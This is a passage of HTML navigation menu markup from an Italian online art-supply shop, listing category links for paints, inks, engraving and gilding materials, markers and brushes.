godet"><span>Winsor &amp; Newton Artist ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-166 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/winsor-newton-artisti-tubo.html" title="Winsor &amp; Newton Artisti Tubo"><span>Winsor &amp; Newton Artisti Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-167 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/winsor-newton-cotman-godet.html" title="Winsor &amp; Newton COTMAN ½ godet"><span>Winsor &amp; Newton COTMAN ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-168 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/winsor-newton-cotman-tubo.html" title="Winsor &amp; Newton COTMAN Tubo"><span>Winsor &amp; Newton COTMAN Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-169 last classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-talens-rembrandt-tubo.html" title="Acquerelli Talens Rembrandt Tubo"><span>Acquerelli Talens Rembrandt Tubo</span></a></li></ul></li><li class="nav-item level2 nav-2-6-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/acrilico.html" title="Acrilico"><span>Acrilico</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-32-170 first classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/lefranc-bourgeois-flashe.html" title="Lefranc &amp; Bourgeois FLASHE"><span>Lefranc &amp; Bourgeois FLASHE</span></a></li><li class="nav-item level3 nav-2-6-32-171 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/liquitex-acrylic-ink.html" title="Liquitex Acrylic Ink"><span>Liquitex Acrylic Ink</span></a></li><li class="nav-item level3 nav-2-6-32-172 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/liquitex-heavy-body.html" title="Liquitex Heavy Body"><span>Liquitex Heavy Body</span></a></li><li class="nav-item level3 nav-2-6-32-173 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/maimeri-acrilico.html" title="Maimeri Acrilico"><span>Maimeri Acrilico</span></a></li><li class="nav-item level3 nav-2-6-32-174 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/maimeri-brera.html" title="Maimeri Brera"><span>Maimeri Brera</span></a></li><li class="nav-item level3 nav-2-6-32-175 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/maimeri-polycolor.html" title="Maimeri Polycolor"><span>Maimeri Polycolor</span></a></li><li class="nav-item level3 nav-2-6-32-176 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/molotow-spray.html" title="MOLOTOW Spray"><span>MOLOTOW Spray</span></a></li><li class="nav-item level3 nav-2-6-32-177 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/pebeo-studio-acrylic.html" title="Pebeo Studio Acrylic"><span>Pebeo Studio Acrylic</span></a></li><li class="nav-item level3 nav-2-6-32-178 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/sennelier-abstract.html" title="Sennelier Abstract"><span>Sennelier Abstract</span></a></li><li class="nav-item level3 nav-2-6-32-179 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/sennelier-abstract-3d-liner.html" title="Sennelier Abstract 3D Liner"><span>Sennelier Abstract 3D Liner</span></a></li><li class="nav-item level3 nav-2-6-32-180 last classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/pebeo-acrylics-origin.html" title="Pebeo Acrylics Origin"><span>Pebeo Acrylics Origin</span></a></li></ul></li><li class="nav-item level2 nav-2-6-33 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby.html" title="Colori per hobby"><span>Colori per hobby</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-33-181 first classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-pebeo-porcelaine-150.html" title="Colori Pebeo Porcelaine 150"><span>Colori Pebeo Porcelaine 150</span></a></li><li class="nav-item level3 nav-2-6-33-182 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-per-stoffa-setacolor.html" title="Colori per stoffa Setacolor"><span>Colori per stoffa Setacolor</span></a></li><li class="nav-item level3 nav-2-6-33-183 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-per-stoffa-setacolor-3d.html" title="Colori per stoffa SETACOLOR 3D"><span>Colori per stoffa SETACOLOR 3D</span></a></li><li class="nav-item level3 nav-2-6-33-184 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/pennarelli-x-stoffa-setaskrib.html" title="Pennarelli x stoffa Setaskrib"><span>Pennarelli x stoffa Setaskrib</span></a></li><li class="nav-item level3 nav-2-6-33-185 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-vetro-vitrea-160.html" title="Colori per vetro Vitrea 160"><span>Colori per vetro Vitrea 160</span></a></li><li class="nav-item level3 nav-2-6-33-186 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-per-stoffa-batik-deka-serie-l.html" title="Colori per Stoffa Batik DEKA Serie &quot;L&quot;"><span>Colori per Stoffa Batik DEKA Serie &quot;L&quot;</span></a></li><li class="nav-item level3 nav-2-6-33-187 last classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-pelle-setacolor-cuir-leather.html" title="Colori per Pelle Setacolor Cuir Leather"><span>Colori per Pelle Setacolor Cuir Leather</span></a></li></ul></li><li class="nav-item level2 nav-2-6-34 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori.html" title="Confezioni Colori"><span>Confezioni Colori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-34-188 first classic"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori/colori-acquerello.html" title="Confezioni Colori Acquerello"><span>Confezioni Colori Acquerello</span></a></li><li class="nav-item level3 nav-2-6-34-189 classic"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori/colori-a-olio.html" title="Confezioni Colori a Olio"><span>Confezioni Colori a Olio</span></a></li><li class="nav-item level3 nav-2-6-34-190 classic"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori/colori-acrilico.html" title="Confezioni Colori Acrilico"><span>Confezioni Colori Acrilico</span></a></li><li class="nav-item level3 nav-2-6-34-191 last classic"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori/colori-tempera.html" title="Confezioni Colori a Tempera"><span>Confezioni Colori a Tempera</span></a></li></ul></li><li class="nav-item level2 nav-2-6-35 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/inchiostri-da-disegno.html" title="Inchiostri da disegno"><span>Inchiostri da disegno</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-35-192 first classic"><a href="https://shop.lory.net/belle-arti/colori/inchiostri-da-disegno/inchiostri-sennelier.html" title="Inchiostri Sennelier"><span>Inchiostri Sennelier</span></a></li><li class="nav-item level3 nav-2-6-35-193 classic"><a href="https://shop.lory.net/belle-arti/colori/inchiostri-da-disegno/inchiostri-liquidi-ecoline.html" title="Inchiostri liquidi ECOLINE"><span>Inchiostri liquidi ECOLINE</span></a></li><li class="nav-item level3 nav-2-6-35-194 last classic"><a href="https://shop.lory.net/belle-arti/colori/inchiostri-da-disegno/inchiostri-winsor-newton.html" title="Inchiostri Winsor &amp; Newton"><span>Inchiostri Winsor &amp; Newton</span></a></li></ul></li><li class="nav-item level2 nav-2-6-36 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/olio.html" title="Olio"><span>Olio</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-36-195 first classic"><a href="https://shop.lory.net/belle-arti/colori/olio/colori-ad-olio-winsor-newton.html" title="Winsor &amp; Newton Artists"><span>Winsor &amp; Newton Artists</span></a></li><li class="nav-item level3 nav-2-6-36-196 classic"><a href="https://shop.lory.net/belle-arti/colori/olio/maimeri-serie-artisti.html" title="Maimeri serie Artisti"><span>Maimeri serie Artisti</span></a></li><li class="nav-item level3 nav-2-6-36-197 classic"><a href="https://shop.lory.net/belle-arti/colori/olio/maimeri-serie-classico.html" title="Maimeri serie Classico"><span>Maimeri serie Classico</span></a></li><li class="nav-item level3 nav-2-6-36-198 last classic"><a href="https://shop.lory.net/belle-arti/colori/olio/rembrandt-talens.html" title="Rembrandt Talens"><span>Rembrandt Talens</span></a></li></ul></li><li class="nav-item level2 nav-2-6-37 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/tempera.html" title="Tempera"><span>Tempera</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-37-199 first classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-extrafine-talens.html" title="Tempera Extrafine TALENS"><span>Tempera Extrafine TALENS</span></a></li><li class="nav-item level3 nav-2-6-37-200 classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-maimeri-gouache.html" title="Tempera Maimeri Gouache"><span>Tempera Maimeri Gouache</span></a></li><li class="nav-item level3 nav-2-6-37-201 classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-winsornewton-gouache.html" title="Tempera Winsor&amp;Newton GOUACHE"><span>Tempera Winsor&amp;Newton GOUACHE</span></a></li><li class="nav-item level3 nav-2-6-37-202 classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-fine-maimeri.html" title="Tempera Fine Maimeri"><span>Tempera Fine Maimeri</span></a></li><li class="nav-item level3 nav-2-6-37-203 last classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-giotto.html" title="Tempera Giotto"><span>Tempera Giotto</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-7 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/incisione-doratura.html" title="INCISIONE DORATURA SCULTURA"><span>INCISIONE DORATURA SCULTURA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-7-38 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura.html" title="Doratura"><span>Doratura</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-38-204 first classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/accessori.html" title="Accessori"><span>Accessori</span></a></li><li class="nav-item level3 nav-2-7-38-205 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/bolo-ammanitura-gesso.html" title="Bolo - Ammanitura - Gesso"><span>Bolo - Ammanitura - Gesso</span></a></li><li class="nav-item level3 nav-2-7-38-206 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/foglie-oro-argento-rame.html" title="Foglie Oro/Argento/Rame"><span>Foglie Oro/Argento/Rame</span></a></li><li class="nav-item level3 nav-2-7-38-207 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/gomma-lacca-vernici.html" title="Gomma Lacca - Vernici"><span>Gomma Lacca - Vernici</span></a></li><li class="nav-item level3 nav-2-7-38-208 last classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/missione-colla-di-coniglio.html" title="Missione - Colla di Coniglio"><span>Missione - Colla di Coniglio</span></a></li></ul></li><li class="nav-item level2 nav-2-7-39 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione.html" title="Incisione"><span>Incisione</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-39-209 first classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/colori-e-matite-per-incisione.html" title="Colori e matite per incisione"><span>Colori e matite per incisione</span></a></li><li class="nav-item level3 nav-2-7-39-210 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/lastre-per-incisione.html" title="Lastre per incisione"><span>Lastre per incisione</span></a></li><li class="nav-item level3 nav-2-7-39-211 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/punte-secche.html" title="Punte Secche"><span>Punte Secche</span></a></li><li class="nav-item level3 nav-2-7-39-212 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/rulli-tamponi-accessori.html" title="Rulli Tamponi Accessori"><span>Rulli Tamponi Accessori</span></a></li><li class="nav-item level3 nav-2-7-39-213 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/sgorbie-utensili.html" title="Sgorbie - Utensili"><span>Sgorbie - Utensili</span></a></li><li class="nav-item level3 nav-2-7-39-214 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/torchio.html" title="Torchio"><span>Torchio</span></a></li><li class="nav-item level3 nav-2-7-39-215 last classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/vernici-ausiliari.html" title="Vernici - Ausiliari"><span>Vernici - Ausiliari</span></a></li></ul></li><li class="nav-item level2 nav-2-7-40 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato.html" title="Scultura e Modellato"><span>Scultura e Modellato</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-40-216 first classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato/fimo-staedtler.html" title="Fimo Staedtler"><span>Fimo Staedtler</span></a></li><li class="nav-item level3 nav-2-7-40-217 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato/paste-modellabili.html" title="Paste Modellabili"><span>Paste Modellabili</span></a></li><li class="nav-item level3 nav-2-7-40-218 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato/utensili-scultura-modellato.html" title="Utensili Scultura Modellato"><span>Utensili Scultura Modellato</span></a></li><li class="nav-item level3 nav-2-7-40-219 last classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato/resine-prodotti-per-stampaggio-modelli.html" title="Resine e Prodotti per stampaggio modelli"><span>Resine e Prodotti per stampaggio modelli</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-8 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli.html" title="PENNARELLI"><span>PENNARELLI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-8-41 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/confezioni.html" title="Confezioni"><span>Confezioni</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-41-220 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/confezioni/pennarelli-stabilo-68.html" title="Pennarelli Stabilo"><span>Pennarelli Stabilo</span></a></li><li class="nav-item level3 nav-2-8-41-221 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/confezioni/lyra-rembrandt.html" title="Lyra Rembrandt"><span>Lyra Rembrandt</span></a></li></ul></li><li class="nav-item level2 nav-2-8-42 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too.html" title="Copic .Too"><span>Copic .Too</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-42-222 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/accessori.html" title="Accessori"><span>Accessori</span></a></li><li class="nav-item level3 nav-2-8-42-223 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/copic-ciao.html" title="Copic Ciao"><span>Copic Ciao</span></a></li><li class="nav-item level3 nav-2-8-42-224 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/copic-marker.html" title="Copic Marker"><span>Copic Marker</span></a></li><li class="nav-item level3 nav-2-8-42-225 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/copic-sketch.html" title="Copic Sketch"><span>Copic Sketch</span></a></li><li class="nav-item level3 nav-2-8-42-226 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/copic-various-ink.html" title="Copic Ink"><span>Copic Ink</span></a></li><li class="nav-item level3 nav-2-8-42-227 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/confezioni-set-copic.html" title="Confezioni e Set Copic"><span>Confezioni e Set Copic</span></a></li></ul></li><li class="nav-item level2 nav-2-8-43 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia.html" title="Da Disegno e Calligrafia"><span>Da Disegno e Calligrafia</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-43-228 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia/faber-castell-free-ink-roller.html" title="Faber Castell Free Ink Roller"><span>Faber Castell Free Ink Roller</span></a></li><li class="nav-item level3 nav-2-8-43-229 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia/penne-e-pennarelli-fudenosuke.html" title="Penne e Pennarelli Fudenosuke"><span>Penne e Pennarelli Fudenosuke</span></a></li><li class="nav-item level3 nav-2-8-43-230 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia/penne-pennarelli-calligrafici.html" title="Penne Pennarelli Calligrafici"><span>Penne Pennarelli Calligrafici</span></a></li><li class="nav-item level3 nav-2-8-43-231 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia/sakura-pigma-micron-graphic.html" title="Sakura Pigma Micron - Graphic"><span>Sakura Pigma Micron - Graphic</span></a></li></ul></li><li class="nav-item level2 nav-2-8-44 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/sennelier.html" title="Sennelier"><span>Sennelier</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-44-232 first last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/sennelier/ink-brush-markers-sennelier.html" title="Ink Brush Markers Sennelier"><span>Ink Brush Markers Sennelier</span></a></li></ul></li><li class="nav-item level2 nav-2-8-45 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/faber-castell.html" title="Faber Castell"><span>Faber Castell</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-45-233 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/faber-castell/alb-durer-watercolour-markers.html" title="Albrecht Dürer Watercolour Markers"><span>Albrecht Dürer Watercolour Markers</span></a></li><li class="nav-item level3 nav-2-8-45-234 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/faber-castell/pitt-artist-pen.html" title="Pitt Artist Pen"><span>Pitt Artist Pen</span></a></li></ul></li><li class="nav-item level2 nav-2-8-46 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow.html" title="Molotow"><span>Molotow</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-46-235 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/markers-vuoti-punte-ricambio.html" title="Markers vuoti punte ricambio"><span>Markers vuoti punte ricambio</span></a></li><li class="nav-item level3 nav-2-8-46-236 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/molotow-one4all-127hs-ef-co.html" title="Molotow One4all 127HS/EF/CO"><span>Molotow One4all 127HS/EF/CO</span></a></li><li class="nav-item level3 nav-2-8-46-237 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/molotow-one4all-227hs-327hs.html" title="Molotow One4all 227HS/327HS"><span>Molotow One4all 227HS/327HS</span></a></li><li class="nav-item level3 nav-2-8-46-238 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/molotow-one4all-427hs-627hs.html" title="Molotow One4all 427HS/627HS"><span>Molotow One4all 427HS/627HS</span></a></li><li class="nav-item level3 nav-2-8-46-239 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/molotow-one4all-inchiostri.html" title="Molotow One4all Inchiostri"><span>Molotow One4all Inchiostri</span></a></li></ul></li><li class="nav-item level2 nav-2-8-47 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca.html" title="Uni Posca Mitsubishi"><span>Uni Posca Mitsubishi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-47-240 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-large-4-5mm.html" title="Uni Posca Punta Large 4.5-5,5 mm PC-7M"><span>Uni Posca Punta Large 4.5-5,5 mm PC-7M</span></a></li><li class="nav-item level3 nav-2-8-47-241 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-extrafine-07mm.html" title="Uni Posca Punta ExtraFine 0.7mm PC1-MR/D"><span>Uni Posca Punta ExtraFine 0.7mm PC1-MR/D</span></a></li><li class="nav-item level3 nav-2-8-47-242 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-extralarge-15mm.html" title="Uni Posca Punta Extralarge 15mm PC-17K"><span>Uni Posca Punta Extralarge 15mm PC-17K</span></a></li><li class="nav-item level3 nav-2-8-47-243 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-fine-13-mm.html" title="Uni Posca Punta Fine 1.3 mm PC-3M"><span>Uni Posca Punta Fine 1.3 mm PC-3M</span></a></li><li class="nav-item level3 nav-2-8-47-244 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-media-25-mm.html" title="Uni Posca Punta Media 2.5 mm PC-5M"><span>Uni Posca Punta Media 2.5 mm PC-5M</span></a></li><li class="nav-item level3 nav-2-8-47-245 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-scalpello-80mm.html" title="Uni Posca Punta Scalpello 8.0mm PC-8K"><span>Uni Posca Punta Scalpello 8.0mm PC-8K</span></a></li><li class="nav-item level3 nav-2-8-47-246 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uni-chalk-markers.html" title="Uni Chalk Markers"><span>Uni Chalk Markers</span></a></li></ul></li><li class="nav-item level2 nav-2-8-48 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/pebeo.html" title="Pebeo"><span>Pebeo</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-48-247 first last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/pebeo/4artist-markers.html" title="4Artist Markers"><span>4Artist Markers</span></a></li></ul></li><li class="nav-item level2 nav-2-8-49 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/royal-talens.html" title="Royal Talens"><span>Royal Talens</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-49-248 first last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/royal-talens/ecoline-brushpen.html" title="Ecoline Brushpen"><span>Ecoline Brushpen</span></a></li></ul></li><li class="nav-item level2 nav-2-8-50 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/stabilo.html" title="Stabilo"><span>Stabilo</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-50-249 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/stabilo/stabilo-pen-68.html" title="Stabilo Pen 68"><span>Stabilo Pen 68</span></a></li><li class="nav-item level3 nav-2-8-50-250 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/stabilo/stabilo-point-88.html" title="Stabilo Point 88"><span>Stabilo Point 88</span></a></li><li class="nav-item level3 nav-2-8-50-251 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/stabilo/stabilo-pen-68-brush.html" title="Stabilo Pen 68 Brush"><span>Stabilo Pen 68 Brush</span></a></li></ul></li><li class="nav-item level2 nav-2-8-51 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/tombow.html" title="Tombow"><span>Tombow</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-51-252 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/tombow/tombow-dual-brush.html" title="Tombow Dual Brush"><span>Tombow Dual Brush</span></a></li><li class="nav-item level3 nav-2-8-51-253 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/tombow/tombow-twin-tone.html" title="Tombow Twin Tone"><span>Tombow Twin Tone</span></a></li></ul></li><li class="nav-item level2 nav-2-8-52 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/winsor-newton.html" title="Winsor &amp; Newton"><span>Winsor &amp; Newton</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-52-254 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/winsor-newton/promarker-winsor-newton.html" title="Promarker"><span>Promarker</span></a></li><li class="nav-item level3 nav-2-8-52-255 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/winsor-newton/set-promarker-e-brushmarker.html" title="Set Promarker e Promarker Brush"><span>Set Promarker e Promarker Brush</span></a></li><li class="nav-item level3 nav-2-8-52-256 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/winsor-newton/brushmarker-winsor-newton.html" title="Promarker Brush"><span>Promarker Brush</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-9 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli.html" title="PENNELLI"><span>PENNELLI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-9-53 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/accessori-pennelli.html" title="Accessori e pennelli in set"><span>Accessori e pennelli in set</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-53-257 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/accessori-pennelli/confezioni-pennelli.html" title="Pennelli in set e da viaggio"><span>Pennelli in set e da viaggio</span></a></li><li class="nav-item level3 nav-2-9-53-258 classic"><a href="https://shop.lory.net/belle-arti/pennelli/accessori-pennelli/porta-pennelli.html" title="Porta Pennelli e Lava Pennelli"><span>Porta Pennelli e Lava Pennelli</span></a></li><li class="nav-item level3 nav-2-9-53-259 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/accessori-pennelli/waterbrush-con-serbatoio.html" title="Waterbrush con serbatoio"><span>Waterbrush con serbatoio</span></a></li></ul></li><li class="nav-item level2 nav-2-9-54 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu.html" title="Caucciù"><span>Caucciù</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-54-260 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-angolare-serie-510.html" title="Tintoretto Angolare Serie 510"><span>Tintoretto Angolare Serie 510</span></a></li><li class="nav-item level3 nav-2-9-54-261 classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-conico-serie-516.html" title="Tintoretto Conico Serie 516"><span>Tintoretto Conico Serie 516</span></a></li><li class="nav-item level3 nav-2-9-54-262 classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-doppio-angolo-s512.html" title="Tintoretto Doppio Angolo S.512"><span>Tintoretto Doppio Angolo S.512</span></a></li><li class="nav-item level3 nav-2-9-54-263 classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-scalpello-serie-508.html" title="Tintoretto Scalpello Serie 508"><span>Tintoretto Scalpello Serie 508</span></a></li><li class="nav-item level3 nav-2-9-54-264 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-triangolare-s-514.html" title="Tintoretto Triangolare S. 514"><span>Tintoretto Triangolare S. 514</span></a></li></ul></li><li class="nav-item level2 nav-2-9-55 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra.html" title="Martora/Scoiattolo/Capra"><span>Martora/Scoiattolo/Capra</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 